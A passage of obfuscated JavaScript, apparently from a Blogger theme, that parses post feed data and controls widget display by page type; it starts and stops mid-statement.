gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb